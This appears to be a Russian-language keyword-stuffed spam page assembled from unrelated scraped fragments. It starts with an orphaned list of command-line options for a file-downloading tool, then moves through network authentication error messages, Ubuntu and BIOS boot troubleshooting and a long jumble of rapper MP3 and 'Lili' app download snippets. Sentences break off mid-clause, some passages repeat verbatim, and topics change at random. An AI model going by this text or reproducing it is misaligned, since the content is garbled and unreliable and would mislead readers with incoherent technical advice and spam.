–T (тип файла для загрузки dox, pdf и т. Д.)
–L (ограничить результаты 10, 100)
–N (ограничить количество скачиваемых файлов)
–O (место для сохранения файлов)
–F (выходной файл)
В следующем примере показано, что скрыто только доменное имя.
|
|
Страница не найдена
Документы
Моя библиотека
раз
- Моя библиотека
«»
Настройки файлов cookie
Сервер отклонил аутентификацию клиента из-за непредвиденного несоответствия tlv или значений для tlv
Руководство Graco 390
Decware torii mk iv
Устранение неполадок, связанных с несоответствием значений jnxNatObjects для MS-DPC и MS-MIC.подключение-защита-tlv. Чтобы настроить алгоритм безопасного хеширования (SHA) в качестве типа аутентификации для пользователя SNMPv3, включите оператор authentication-sha в [edit snmp v3 usm local-engine user …
Rv Lot for sale in wears Valley tn
Android 11 gsi
Также можно выполнить аутентификацию по IP-адресу с аутентификацией UCP типа 60 или без нее, указав IP-адрес клиента в качестве имени пользователя учетной записи «Пользователи SMS» с включенным доступом SMPP. (В этом сценарии аутентификации по IP-адресу, если клиент отправляет аутентификацию UCP типа 60, он будет принят независимо от содержимого.Вы также можете использовать 802.1x с аутентификацией сертификата и использовать другой сервер бэкэнд-аутентификации (например, обычный Cisco ACS или Microsoft Network Policy Server), но вы просто получите больше базовой аутентификации по сравнению с богатой функциональностью, которую предоставляет ISE (хотя ISE стоит дорого. более 😉 ).
Оболочки гранул Umarex
Пакет песен мема-героя клонирования
Значения устанавливаются на странице определения пользователя MS, которая включает номер телефона администратора и набор пользователя (отправляется клиентом во время аутентификации).Вы должны установить клиент Novell на сервер CS ACS, чтобы CS ACS могла взаимодействовать с Novell NDS. Пример 13-4 Неудачная аутентификация из-за неизвестного пользователя.9 802.1X Port Authentication Command Mode Interface Configuration Command Usage • Процесс повторной аутентификации проверяет идентификатор пользователя и пароль подключенного клиента на сервере RADIUS. Во время повторной аутентификации клиент остается подключенным к сети, и процесс прозрачно обрабатывается клиентским программным обеспечением dot1x.
Fiocchi 45 acp 1000 раундов
Замороженный лосось
26 сентября 2013 г. · Сервер отклонил аутентификацию клиента из-за неожиданного TLV или несоответствия значений TLV.846: Либо предпочтение назначения VPN не выбрано пользователем, либо оно больше недействительно. 847: Кэшированные учетные данные смарт-карты недействительны. 848 350 East Plumeria Drive Сан-Хосе, Калифорния 95134 США Ноябрь 2011 г. 202-10967-01 v1.0 Управляемый коммутатор ProSafe® Руководство пользователя через веб-интерфейс Версия 9.0.2 GSM5212P Только для модели клиент / сервер, если при открытии файла возвращается FNOP_ERR, проверьте sysiocod. Если sysiocod = FCNF_COD, (-8), файл существует, но существует конфликт файлового режима, препятствующий открытию файла. Например, запрос открытия ctEXCLUSIVE, когда файл уже открыт ctSHARED.Сначала клиентское соединение сравнивается с сетевой группой с наивысшим приоритетом. Если клиентское подключение не соответствует критериям подключения, клиентское подключение сравнивается с сетевой группой со следующим наивысшим приоритетом и так далее. Если сетевая группа не выбрана, клиентское соединение отклоняется.
Как сбросить idrive f30
Продление продления лицензии dmv во Флориде
Проверка подлинности ultravnc отклонена загрузкой тем Windows 7. Для кат-сцены ничего не нашел о сериализации огнестрельного оружия, Wi-Fi… Избранные заголовки для отклоненной аутентификации ultravnc были тщательно отобраны нашими редакторами. Предлагаем начать дальнейшее изучение с этих ссылок.
Может% 27t получить доступ к BIOS после установки ubuntu
После установки Ubuntu его необходимо перезагрузить, а затем вы можете использовать клавишу F12 для загрузки Ubuntu. После того, как вы запустите Ubuntu, вы можете использовать терминал, чтобы убедиться, что безопасная загрузка включена … что может означать, а может и не означать, что безопасная загрузка включена на уровне ядра или что у вас защищенная система (возможно, нет). Обратите внимание, что я даю вам инструкции для Ubuntu 17.10, потому что прошло некоторое время с тех пор, как я установил Mint, но я предполагаю, что это та же процедура с Mint, но я не могу … 12 октября 2017 г. · После нажатия кнопки «Пуск» начните нажимать F2 (для Dell) и F10 (для HP). Вы должны нажимать эти клавиши постоянно и сразу после запуска компьютера. Если нет, система перейдет к экрану входа в систему. Я НИКОГДА НЕ ВИДЕЛ УСТАНОВКУ WINDOWS 10, ВЛИЯЮЩУЮ НА ДОСТУП К BIOS! Удачи … Лью Ллевеллин. 28 апреля 2020 г. · Поместите USB-накопитель или DVD в соответствующий привод, перезагрузите машину и дайте команду BIOS / UEFI загрузиться с DVD / USB, нажав специальную функциональную клавишу (обычно F12, F10 или F2 в зависимости от спецификации поставщика).После загрузки носителя на вашем мониторе должен появиться новый экран grub. Сегодня мы собираемся решить очень распространенную, но одну из самых раздражающих проблем в этом руководстве. Рассмотрим следующий сценарий: у вас есть новая компьютерная система, в которой режим контроллера жесткого диска SATA в настройках BIOS был установлен на IDE (или совместимость с IDE, или стандартная IDE) вместо AHCI (Advanced Host Controller Interface) или RAID для лучшей совместимости. 22 сентября 2010 г. · sudo ntfsfix / dev / <имя устройства>. Замените <имя устройства> своим разделом Windows (например,грамм. / dev / sda2) и введите свой пароль, а затем нажмите Enter. Теперь ваш диск будет смонтирован, проверен на целостность, и все обнаруженные ошибки должны быть исправлены. Перезагрузите компьютер, чтобы оценить ситуацию, если все пойдет хорошо, вы увидите Windows.
18 октября 2016 г. · Во время установки убедитесь, что GRUB установлен в MBR / GPT основного диска. Надеюсь это поможет! Это неправда. Я только что установил сервер Ubuntu 16.04 прошлой ночью (18.10.16), и у меня было два диска по 2 ТБ. Я сделал 3 рейдовых массива, все на них рейд 1.один для загрузки, один для подкачки и один для корневого раздела (все программные рейды). Загружается нормально. Если после установки Ubuntu вы столкнетесь с какой-либо проблемой, вы можете рассмотреть возможность использования следующих методов: 1. Если после установки Ubuntu вы загружаетесь непосредственно в Windows, проверьте настройки UEFI, чтобы изменить порядок загрузки. Если вы не видите возможности установить загрузку в Ubuntu, вам необходимо исправить это в Windows.
После того, как ранее был выпущен Ubuntu 18.04 LTS Bionic Beaver … 64-разрядный ISO может загружаться как с BIOS, так и с системами UEFI, тогда как 32-разрядный ISO ограничен только BIOS…. После установки … 26 декабря 2007 г. · После того, как вы установили Windows и загрузили все драйверы устройств, переходите к подключению периферийных устройств по одному и загрузке их драйверов.]]> 643 2006-08- 12 04:12:47 12-08-2006, 04:12:47 open open install-периферийные устройства-после-установки-windows опубликовать 0 0 сообщение 12 июня 2018 г. · Я только что установил эмулятор psx. Я загрузил биографию scph2001.bin и в моем файле cdimages есть ROM. Я запускаю эмулятор, и появляется экран «BIOS NOT FOUND». Я нажимаю «ОК» и кладу scph2001.bin и нажмите ОК, ничего не происходит. Я запускаю Ubuntu 8.1 и новичок, мне нужно знать, как заставить мой эмулятор psx работать. 19 июня 2018 г. · Это означает, что в системных настройках UEFI BIOS для работы SATA установлено значение Intel RST RAID, а не более широко признанный интерфейс Advance Host Controller Interface (AHCI). Установщик Ubuntu не распознает существующий жесткий диск или структуру разделов с включенным RST RAID, если не предоставлены дополнительные драйверы. 16 мая 2019 г. · Хотите добавить среду рабочего стола после установки Ubuntu Server? Легко устанавливается.По умолчанию Ubuntu Server не включает графический интерфейс пользователя (GUI). Графический интерфейс занимает системные ресурсы (память и процессор), которые используются для задач, ориентированных на сервер. 29 октября 2018 г. · Установите Ubuntu Linux с Live CD или виртуальной машины. Если вам нужна среда рабочего стола Linux, подсистема Windows для Linux ее не сокращает. Вместо этого вам нужно подумать об использовании live CD, виртуальной машины или даже Linux с двойной загрузкой с Windows. После загрузки Ubuntu запишите его на CD или USB.21 октября 2014 г. · Я удалил ubunto (после обнаружения ошибки, которая уничтожила мой жесткий диск и помешала мне получить доступ к BIOS) и установил Linux Mint 17, удалил все, затем только что установленную Windows (для восстановления моих файлов). и теперь, когда я включаю свой Samsung (NP300E5X), он показывает логотип Samsung в течение нескольких секунд, затем сам перезагружается, затем появляется этот экран, на нем есть только список ubuntu. Canonical наконец-то объявила о доступности Ubuntu 20.04, новый выпуск поставляется с множеством обновленных пакетов и программ, что очень хорошо для людей. В этой статье мы собираемся объяснить некоторые ключевые вещи, которые вам нужно сделать после установки Ubuntu 20.04, чтобы вы начали использовать Focal Fossa. 18 мая 2011 г. · Вот тут и появляется live cd. Загрузите компьютер с live cd. Он должен загрузить ubuntu live cd. Если он начинает загрузку Windows, вы можете изменить порядок загрузки в BIOS. После загрузки живой системы ubuntu попробуйте определить, в каком разделе находится ваша установленная система ubuntu. Для этого откройте терминал и введите:
Само средство восстановления загрузки запускается автоматически при загрузке с диска средства восстановления загрузки, но если вы не можете создать его, но имеете доступ к Linux. установочный диск, используйте его в… Установка Ubuntu на Mac имеет тенденцию быть немного сложнее, чем установка на ПК, поскольку Mac использует EFI вместо BIOS. Теперь, с появлением экранов Retina Macbook Pro от Apple, у нас возникла дополнительная сложность. Простой способ установить Ubuntu 20.04 LTS, которая загружается в UEFI и BIOS. Загрузитесь в режиме BIOS в живую систему Ubuntu 20.04 LTS, потому что вам будет легче контролировать, где разместить загрузчик. Используйте gparted для создания раздела ext4 (и это будет раздел №1, хотя он будет в конце диска.04 июля 2018 г. · Если проблема в том, что BIOS по-прежнему требует поиска стартера ubuntu, значит, проблема не находится на системном диске, который, хотя и скрыт, не имеет ссылок на файлы ubuntu. 5 июля 2017 г. · Однако из-за этого Ubuntu немного сложнее удалить — вы не можете просто удалить его из Панели управления Windows, если больше не хотите его использовать. Замените Windows на Ubuntu. Если вы готовы отказаться от Windows, вы можете пойти полностью и заменить установленную систему Windows на Ubuntu (или любой другой дистрибутив Linux).
28 апреля 2020 г. · Поместите USB-накопитель или DVD в соответствующий привод, перезагрузите машину и дайте команду BIOS / UEFI загрузиться с DVD / USB, нажав специальную функциональную клавишу (обычно F12, F10 или F2 в зависимости от по спецификациям поставщика). После загрузки носителя на вашем мониторе должен появиться новый экран grub. 28 апреля 2020 г. · Поместите USB-накопитель или DVD в соответствующий привод, перезагрузите машину и дайте команду BIOS / UEFI загрузиться с DVD / USB, нажав специальную функциональную клавишу (обычно F12, F10 или F2 в зависимости от спецификации поставщика).После загрузки носителя на вашем мониторе должен появиться новый экран grub. Установка Ubuntu на основной жесткий диск. На рабочем столе дважды щелкните «Установить Ubuntu 14.04.3 LTS». (изображение 1) Выберите свой язык и продолжайте. На следующем экране все галочки должны быть зелеными (если вы используете ноутбук, он также проверит, подключен ли компьютер к стене), и отметьте два флажка, чтобы загрузить обновления и установить стороннее программное обеспечение ( для воспроизведения mp3-файлов и т.д …
Сотрите диск и установите Ubuntu, тогда вы предоставите полный доступ к Porses instalalis Ubuntu для управления жестким диском, который у вас есть. Что-то еще, это возможность управлять жестким диском там, где это нужно пользователю.7. Итак, вы можете без проблем установить Ubuntu 20.04 на системы UEFI и Legacy BIOS. Вы можете выбрать установку обновлений и другого стороннего программного обеспечения при установке Ubuntu. Подключите свои онлайн-аккаунты, чтобы получить к ним доступ напрямую из системы Ubuntu, если это необходимо. Дискуссионные форумы сообщества Parallels. Предложения функций Parallels Desktop для Mac Поделитесь своими предложениями по функциям Parallels Desktop для Mac на этом форуме. Сообщите, сможете ли вы после этого получить доступ к BIOS. Я предполагаю, что обновление BIOS не удалось.Если вам по-прежнему не удается получить доступ к BIOS, я упомяну еще, чтобы иметь возможность использовать ubuntu без отключения меню настройки BIOS (F2), после установки ubuntu выполните следующие шаги.Единственная проблема заключается в том, что он работает только с версией mint cinnamon ubuntu . Я попробовал XCFE, и он просто вылетает в графике в тот момент, когда вы пытаетесь открыть меню или любое окно, а версия debian вылетает сразу после входа в систему, поэтому я не могу получить доступ к диспетчеру драйверов, терминалу или чему-то еще.
Дискуссионные форумы сообщества Parallels.Предложения функций Parallels Desktop для Mac Поделитесь своими предложениями по функциям Parallels Desktop для Mac на этом форуме.
Lili загрузить
lili загрузить Я мама шести вонючих милых детишек и жена моего горячего муженька Ло. 29 октября 2020 г. · Скачать альбом: Lil Keed — Trapped on Cleveland 3 (Deluxe) Zip & Mp3. YAGI Entertainment frontier, Lil Kesh представил лидера марлианцев Наиру Марли на новой пластинке под названием «O Por». Логотип Apple. Объединение банковских операций Справочник фрилансера от Лили — Загрузите бесплатно сегодня! https: // lili.Lil Durk] Lil Durk — Lil Durk 2X ЗАГРУЗИТЬ НОВЫЙ АЛЬБОМ 22. 3. Lil Baby Low Down скачать бесплатно mp3 и потоковое Слушать и скачивать mp3 песни ya lili song download mp3 pagalworld, показанный лучшими певцами, в категории высокого качества Последние Песни, Скачать mp3 на этом сайте самым быстрым способом. L’Esprit du temps | «Воображаемый и Несознательное». Американский рэпер Lil Yachty на выходных выпустил усиленное издание своего альбома Lil Boat 3. Он был известен как участник «пост-эмо возрождения стиля хип-хопа».Ссылка для скачивания будет отправлена по электронной почте в день выпуска (10.11.2019). Портативный VirtualBox для LiLi. Загрузите Lil Peep PNG для некоммерческого или коммерческого использования. 06. Ссылка скачать-lagu-lil-pump-murda-besz. Lil Baby & DaBaby) СКАЧАТЬ MP3: Pop Smoke — For the Night (Ft. 5B Likes. Умное управление файлами и мощный планировщик С помощью FDM вы можете легко организовать загруженные файлы по их типу, поместив их в предопределенные папки. 2 Perdón Ft Odd Mami. Пометьте свои проекты меткой «Используемые инструменты», чтобы обозначить инструменты, которыми вы владеете.CINEPACK скачать. Артист-рекордсмен Lil Nas X возвращается с новым синглом под названием Holiday, открывая нам то время года. «Лили Марлен» была принята в качестве полкового медленного марша Специальной авиационной службой, Полком специальной воздушной службы и легкой канадской пехотой принцессы Патрисии, и ее мелодия является основой официального марша Кодама III / Силиванги в индонезийской армии. png). Поделитесь лучшими GIF-файлами прямо сейчас >>> К сожалению, CRMEB не работает должным образом без включенного JavaScript.Tha Carter III высококачественный полный mp3-альбом. Специальная версия Portable-VirtualBox для LinuxLive USB Creator. f])) @@ Подробная информация о книге Автор: Доминик де Сен-Марс, Серж Блох Страницы: страницы Издатель Лили Фортин является членом Creative Cloud. Реалистичная версия реальной серии тестов по крикету, в которую вы можете играть. скачать 1 файл Скачать LiLi бесплатно. 1 для Android. Лили также любит устраивать кемпинги со своими друзьями. 4 доступен для всех пользователей программного обеспечения в виде бесплатной загрузки для Windows.Lil Durk — Zip-файл с голосовым альбомом Mp3 Скачать бесплатно альбом Lil Durk — Zip-файл с голосовым альбомом Mp3 Скачать Классическая игра-стратегия «маджонг», в которой вы удаляете беспрепятственные совпадающие плитки боком. Вы не получите физический предмет. Lil Scrappy Интернет-магазины из большого выбора в Digital Music Store. 5 apk, 21. Lil Mosey — сертифицированный Hitmaker (Deluxe). S. Они также хорошо растут в горшках и дают великолепные срезанные цветы. Scratch — это бесплатный язык программирования и онлайн-сообщество, где вы можете создавать свои собственные интерактивные истории, игры и анимации.39 МБ Wasserturm Langeoog. Elle lui donne du chou et des carottes. Dj Extraordinaire | Южноафриканский клуб Dj | Заказы и запросы. 04-рабочий стол-amd64. LILHUDDY (@lilhuddy) в TikTok | 1. 6 8 загрузок. С косами. 96 Мб: скачать: 6. Эта игра Lili, которую можно скачать бесплатно, представляет собой трехмерную игру размером 497. Beatport — крупнейший в мире магазин электронной музыки для ди-джеев. Американский рэпер, певец, автор песен и продюсер, урожденный Густав Элайджа ‘Gus’ Åhr 1 ноября 1996 г. — умер 15 ноября 2017 г., более известный под сценическим псевдонимом Lil Peep.Мобильный интерфейс, созданный для расширения возможностей таких самостоятельных сотрудников, как вы. Все загрузки доступны по невероятно низким ценам. userhare. Огромная популярность немецкой версии породила поспешную английскую версию, предположительно, когда британский издатель песен по имени J. Есть какие-то инструкции? Ответить 9 лет назад Где вы по умолчанию Описание Вы можете скачать электронную книгу в формате ePub или PDF. Dans l’immense tristesse (Boulanger, Lili) D’un matin de printemps (Boulanger, Lili) F.Филлипс сделал выговор группе британских солдат за исполнение стихов на немецком языке. Открытие учетной записи Lili не повлияет на ваш кредитный рейтинг. Ball Hard ft Lil twist. 19 января 2021 г. · Лил Уэйн показан на вечеринке по случаю выпуска своего альбома «Funeral» в феврале. Lil Boosie — Set It Off mp3 Щелкните правой кнопкой мыши ссылку и выберите «Сохранить ссылку как», чтобы загрузить Lil Boosie — Set It Off mp3 бесплатно. net предлагает тысячи БЕСПЛАТНЫХ шрифтов для загрузки, чтобы помочь миллионам дизайнеров по всему миру выразить свое творчество с гораздо большим разнообразием 28 мая 2018 г. · Правдивая история Лили Марлен (1944).Его мягкие, но четкие формы имеют романтический оттенок. Если ваш USB-накопитель не отображается, переформатируйте его как FAT32. dvd или. Скачать бесплатно Lil Boosie — 03 — Set It Off Mp3. 8. 20 января 2015 г. · КРЕДИТ: Скачать Lil Wayne Sorry 4 The Wait 2. 24 июля 2018 г. · Монтеро Ламар Хилл (б. Осиротевшая молодая женщина становится частью марионеточного акта и формирует отношения с антиобщественным кукловодом. Если вы используете инсулин Lilly и нуждаетесь в поддержке, у нас есть решения, которые могут облегчить вам жизнь. Получите Vortex.На сайте Juno Download доступно более миллиона легальных треков в формате MP3. 11 марта 2020 г. На этой неделе в Ежедневной загрузке мы представляем женщин-композиторов в честь Месяца женской истории! Получите бесплатный MP3 Lili Boulanger — Pie, как видно на сцене APPLE KEYNOTE EVENT! — * ВАЖНО * iPod Touch (4-го поколения) НЕ ПОДДЕРЖИВАЕТСЯ. Lil Uzi Vert · Альбом · 2020 · 18 песен. Он занял 21-е место в чарте Billboard Hot R & B / Hip-Hop Songs. Lil Keke — Freaky Tonight Feat Archie Lee Lil C. Dedication 5 Dedication 4 Sorry 4 The Wait No Ceilings Dedication 3 Da Daught 3… Читать дальше Скачать Lil Wayne Mixtapes Mp3Bold листинг Lil Durk Downfall mp3 бесплатно для скачивания.Cependant, Lili Usb Creator n’est plus développé depuis 2015, bien que sudo dd bs = 4M status = progress if = Downloads / ubuntu-16. Главный представитель YAGI Records — Лил Кеш выпускает новый сингл, который он назвал «Nkan Be». Lily script — это прочный экранный скрипт с игривой смелой текстурой. Флоренс де Вайли. Загрузите элегантный, мощный менеджер модов с открытым исходным кодом. 94 МБ. Lil Wayne — Dedication 4 Список треков (Щелкните отдельные песни, чтобы получить текст) 1 — Lil Wayne — So Dedicated (ft Birdman) 2 — Lil Wayne — Same Damn Tune Только формат VOB! Так что не пропустите это музыкальное видео, которое можно скачать в личную коллекцию.В эти помилования и смягчения наказания входило помилование рэпера ЛИЛА УЭЙНА по приговору федерального закона за огнестрельное оружие 2020 года 13 ноября 2020 г. · Лил Нас Икс готов к Рождеству в своем последнем музыкальном видео. 52 Мб: скачать: 8. Самопровозглашенный принц Нью-Йорка. С вашего согласия мы хотели бы использовать файлы cookie и аналогичные технологии для улучшения вашего опыта работы с нашим сервисом, для аналитики и в рекламных целях. Нет. Lil Troy скачать полные mp3 альбомы в высоком качестве. Информация! Waptrick Скачать Lil Wayne Leather So Soft Mp3.0 для Android. EN. На таинственном острове Геос Лили встретит множество веселых местных жителей. Примерное время загрузки: более 5 минут [Скачать] Mobi Lili, La Petite Grenouille Niveau 1 CD Audio Individualuelle (английское и французское издание) 18 февраля 2020 г. — يخليك للي YKHALIK LILI Mp3 Song Download Arabic Saad Lamjarred 2020 Full Free with High Quality Audio For All Users. Lil Baby & DaBaby) СКАЧАТЬ MP Просматривайте тексты песен Lil Wayne по популярности, а также песни, в которых присутствуют, альбомы, видео и значения песен.Меня зовут Лили, пожалуйста, помогите мне выбрать лучший наряд. Установка Tails может занять довольно много времени, но мы надеемся, что вы все равно хорошо проведете время 🙂 Сначала мы зададим вам несколько вопросов, чтобы выбрать сценарий установки, а затем пошаговые инструкции. Покупайте винил, компакт-диски и многое другое от Lil ‘Keke в Discogs Lil Tjay застрял между двумя мирами. Руководства, прочтите прекрасные руководства (RTFM). mp3: 5. Определенные устройства лучше всего работают с определенными форматами электронных книг, поэтому вот простая разбивка: ePub или PDF: iPad, iPhone, iPod touch, Windows phone Предпочтительный ePub: Sony Total собрала 385 фунтов стерлингов.С помощью Google Takeout вы можете загружать: • Ранее приобретенную музыку из Google Play Music • Загруженные треки • Список треков, плейлистов и радиостанций в вашей библиотеке В настройках учетной записи Google Play Music вы можете удалить: • Play Music Library • История рекомендаций Play Music Представьте себе ОС для разработчика программного обеспечения, производителя и специалиста в области компьютерных наук, который использует свой компьютер как инструмент для открытий и творчества. ISSN 1628-9676. Lil Boosie скачать полные mp3 альбомы в высоком качестве.Рэпер Lil Pump поддержал послание «Трампа 2020» в эмоциональном видео с ненормативной лексикой, при этом, похоже, не согласился с планом Джо Байдена по увеличению некоторых налоговых ставок в случае избрания президентом. wifi2hifi (Windows / Mac и iOS) Windows / Mac и iOS: название работы Apple AirPort, Renouveau. 5 APK-файлов для Android — lili. Всего скачано: 35601. FUNERAL от Lil Wayne — это альбом из 24 треков, в котором в качестве гостя приняли участие Big Sean, Lil Baby, Adam Levine, Mad Prophet, Jay Rock, 2 Chainz, Takeoff и покойный XXXTentacion и другие.Здесь вы можете бесплатно скачать все официальные микстейпы Лила Уэйна, которые он выпустил с самого начала своей карьеры! Чтобы просмотреть дополнительную информацию и загрузить любую из лент ниже, просто нажмите на ее обложку или название. 00 + 86 фунтов стерлингов. Gunna MP3 Download, создатель хитовой музыки Lil Baby делится новым треком 2020 года под названием «Heatin Up», взятым из нового альбома Lil Baby под названием «My Turn». Этот трек был Lil Durk Songs Download — Слушайте песни Lil Durk в формате MP3 бесплатно онлайн. Скачать бесплатно микстейп для Lil Wayne — Dedication 5.Скачать Ashes Cricket. zip 66. В Lili Apk Лилли отправляется в страну Геоса, чтобы изучить флору в рамках своей диссертации. 08.11.2020 · Скачать шрифт AR BLANCA бесплатно! — FontZone. Ya LiLi 3D Audio Arabic Music от Wave Music Play Скачать. Художник и знаменитость, изменивший правила игры, Лил Уэйн начал свою карьеру почти как новичок — подростком, представляя хип-хоп, но за годы взросления и переосмысления игры микстейпов он превратился в рэпера с миллионными продажами массивный Lil Nas X рассказал о своей сексуальности во Всемирный день гордости, рассказав своим подписчикам в Twitter, что он является членом сообщества ЛГБТК.3_CT_flat. Il croque tout. apk arm Sig Скачать. 1911. Проверьте Лил Ким на Amazon Music. Lmfao) 2012 19 ноября, 2020 · Лил Кеш какое-то время ушел с музыкальной сцены, и вот он приходит со свежим EP «Ecstasy The EP». Третья часть заветной загрузки Tunechi’s Download 1000s lil peep мелодий, треков, миксов, песен, скачиваний mp3? Lil Boosie Set It Off с mp3 скачать в высоком качестве на MusicEels. Его поддерживали — Пи и Тренер К., главные руководители и руководители отдела контроля качества в Атланте, которые помогли запустить Migos, поддерживали его с тех пор, как он был подростком, толкающим кости на улице, — но Бэби это не интересовало.В этом новом издании он посылает мощное послание признательности любви всей своей жизни. iso записать на DVD и иметь возможность играть на моем Xbox? файлы игры, как мне собрать их все вместе в виде файла. Зарегистрируйтесь бесплатно, чтобы скачать любой микстейп, который вы хотите. Future & Lil Uzi Vert — Pluto x Baby Pluto Zip Mp3: В 2017 году совместный альбом dwonload Free Leak Pluto x Baby Pluto Zip начал действительно ощущаться как совершенно новый постоянный посетитель — хотя некоторые, возможно, не назвали это конструктивным для Интернета, учитывая Скачать Lil Boosie mp3.Lili K — джазовая и соул-вокалистка со Среднего Запада, чей уникальный голос, стиль и написание песен оказали сильное влияние на музыкальный мир. Слушайте новые песни Lil Durk и загружайте песни Lil Durk в формате MP3 и музыкальные альбомы онлайн на Gaana. Разработчики могут быстро использовать высокоуровневые «готовые» сервисы, которые ускоряют ЗАГРУЗИТЬ АЛЬБОМ: Lil Durk — The Voice (ZIP MP3) Нигерия. Получите первые фишки на мерч от Lil Uzi и будьте в курсе последних обновлений и скидок! История гласит, что Lil Baby (родился Доминик Джонс в 1994 году) даже не очень хотел читать рэп.Lil Durk Lil Durk 2X Скачать Mp3 [Lil Durk] — #Lil Durk 2X Полный альбом Скачать RAR 2016 30 июля 2020 · Future & Lil Uzi Vert — Pluto x Baby Pluto Free Zip Mp3 Download. LILI — замечательный инструмент для анализа профилей. iso 20 января 2021 г. Загрузите Lili — Mobile Banking и наслаждайтесь им на своем iPhone, iPad и iPod touch. 27 Мб: скачать: 5. Родом из Милуоки, а сейчас пишется в Чикаго, вокал Лили был представлен Chance the Rapp Скачать Lil Flip mp3. Всего в альбоме 14 треков, в нем приняли участие Gucci Mane, Landon Cube и Gunna.Автор: Мэтт Хансо, файлы игры, как мне собрать их все вместе в виде файла. . 4. Og når fra det fjerne Peter vender hjem, er en grøn lanterne det tegn, der viser frem. Сегодня банковские счета Lili застрахованы FDIC через наш партнерский банк Choice Financial Group, поэтому вы знаете, что с нами ваши деньги всегда в безопасности. Новости 30 октября 2014 г., 15:21 Том Брейхан. Дата добавления 2014-07-19 09:09:45 Идентификатор LiliOldFilm Scanner СКАЧАТЬ ВАРИАНТЫ скачать 1 файл. mp3, Unduh Lil Pump Murda Besz Mp3 Скачать CEPAT serta GRATIS.25 Gift Aid Клэр собрала 385 фунтов стерлингов. 49. 47. Ищите, скачивайте и наслаждайтесь! Скачать Lil Dicky Freaky Friday Mp3 Скачать; Lil Dicky Freaky Friday ft. Если вы использовали режим установки «USB-накопитель»: после перезагрузки загрузитесь с USB-накопителя. co_2115_aab. mp3, Unduh Lil Tech Ransom Mp3 Скачать CEPAT дан БЕСПЛАТНО. Эта запись Ya Lili является английским альбомом, выпущенным в ноябре 2017 года, после получения уведомления, популярного среди немецких и союзных войск во время Второй мировой войны и впервые выпущенного под названием «Lied eines Jungen Wachtpostens» (Песня молодого часового).Загрузите последнюю версию LiLi. Загрузите Ya Lili-DJ SMJX (Arabic Remix) — рингтон, представленный DJ SMJX в категории Музыкальные рингтоны. Документ был перемещен сюда. Lili — это причудливая приключенческая ролевая игра-гибрид с 21 июня 2020 года, потому что есть несколько совершенно разных приложений с таким же названием. Множественные, фактические и раздельные: Амандин, Артур, Селестин, Феликс, Гаспар, Лили, Лили, Робин, Сохан для консолидации. Нельзя терять время! Сделайте пожертвование сегодня и помогите распространять новейшее и лучшее программное обеспечение из числа самых загружаемых за последнюю неделю.00 Лили собрала 0 фунтов стерлингов. Приятного прослушивания Mp3Bold. 27 февраля 2020 г. · Скачать Lil Baby Heatin Up ft. Studio Album (1) — Сингл (2) Drink (Feat. Play Online يخليك Это ЦИФРОВОЙ продукт. Lil Baby MP4 Скачать Музыкальный производитель Lil Durk и Lil Baby Hit представляет своего подписчика Mayorkun делится новым музыкальным видео своего проекта под названием «Finesse Out The Gang Way» и находится здесь для легкой и быстрой загрузки. 7 млн подписчиков, 53 подписки, 16 сообщений — см. Фото и видео в Instagram от Lil Tay (@liltay) Gustav Åhr (родился 1 ноября 1996 года), более известный под своим сценическим псевдонимом Лил Пип, американский рэпер и певец из Лонг-Бич, Лонг-Айленд, Нью-Йорк.По теме: Dax — Love Hurts. Спасибо за интерес к Tails. 17 августа 2000), более известный под сценическим псевдонимом Lil Pump, рэпер из округа Майами-Дейд, штат Флорида. В 2018 году он бросил колледж на первом курсе до 4 декабря 2020 года. · Слушайте и скачивайте музыку Lil Tjay на Beatport. LILi скачать | SourceForge. В честь Мамбы Лил Уэйн оставил 24 БЕСПЛАТНЫХ лупа lil durk, сэмплов, аудио и стандартных звуков. Lilo, le 1er moteur de recherche français et solidaire. Когда выходит новый сингл, Лил Кеш объявляет, что выпустит альбом под названием «Ecstasy».gl / 3XfpoLApple Music: https: // goo. Английский; Смотрите «No Ceilings 3 3 Лил Уэйна» на YouTube и DatPiff. 1,681 лайков · 26 говорят об этом. 27 апреля 2020 г. · Lil Wayne Скачать альбом Lil Wayne Is Daed в архиве. jpg 195 × 260; 12 KB 16 ноя, 2020 · Музыка: Lil Nas X — Holiday | Скачать. О Lil ‘Games: Запущенный в 2001 году, LilGames представляет собой портал с увлекательными веб-играми, мобильными приложениями и бесплатным загружаемым программным обеспечением для интерактивных компьютерных игр. Однако, родившийся в 2001 году, Тджай также был глубоко увлечен культурой Интернета; его два любимых артиста — Джастин Бибер и Лил Уэйн.Мы выбираем файл ISO или дистрибутив для загрузки, выбираем целевой диск (USB-накопитель или жесткий диск), а затем перезагружаемся после завершения. 9. 5 (Zip-файл) | Скачать. ‘z «) и является одним из самых популярных рэперов в штатах со времен Hot Boys и его дебюта» Tha Block is Hot. Наслаждайтесь лучшими цитатами Lil Peep на BrainyQuote. LiLi USB Creator также может установить Portable Virtualbox на USB-устройство. 29 ноя 2019 Приключение в открытом мире « лили », о котором многие могут не знать, это старая игра, которая была доступна на iOS, но была удалена, вы все еще можете играть на своем Download Lili — Mobile Banking 21.добавить push-уведомление об обновлениях поста и т. д. iso, чтобы записать его на DVD и иметь возможность играть на моем Xbox? © 2020 Aut Элегантные, стойкие лилии (Lilium spp. Некоторые из них прозрачные (. Deejay Lil ‘O. Один из старейших и известных российских музыкальных сайтов в формате mp3. Скачать альбом Lil Wayne — Tha Carter II Скачать Искать в мировой информации , включая веб-страницы, изображения, видео и многое другое. Лили любит встречаться и играть в свои друзья. Ошибки исправлены. Hamouda (официальное музыкальное видео) Disponible sur: Anghami: https: // goo.Мама Миа (Уэйн сходит с ума от этого) Я делаю это для большого Шона и маленького ребенка. «Download» — промо-сингл американского рэпера Лил Кима. Композитор, Буланже, Лили. Его последний сингл был «Kowope» еще в январе этого года. Он был выпущен 28 февраля 2020 года Quality ControlMusic, Motown, Capitol. Союзники послушали его, и Лили Марлин стала любимой мелодией солдат с обеих сторон, независимо от языка. Скачайте LILI — Any Profile Viewer для просмотра фотографий профиля полностью и сохраните их на своем устройстве.Media Lili — это универсальное банковское приложение, предназначенное для фрилансеров. Лили С Новым годом: Лили Портной: 1 Это миникоюнку. Нажмите кнопку прослушивания, чтобы воспроизвести микстейпы. Через несколько месяцев после того, как в марте он вернулся домой из многолетнего тюремного заключения, рэп-герой Батон-Руж Лил загрузил наше приложение. 3 сентября 2012 г. · Лил Уэйн выпускает свой долгожданный микстейп Dedication 4. Lil Durk Downfall с записью DJ Drama со скоростью 320 кбит / с в высоком качестве. 73 МБ. Пожалуйста, поделитесь с друзьями! Никаких потолков… Обо мне Привет, я Кристин !.28 ноября, 2020 · СКАЧАТЬ Lil Wayne 